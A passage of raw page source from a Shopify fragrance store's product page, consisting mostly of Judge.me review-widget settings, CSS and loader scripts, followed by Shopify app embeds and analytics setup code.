}} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"PhermaLabs Fragrance","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"PhermaLabs Fragrance"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'PhermaLabs Fragrance'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2396089,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) 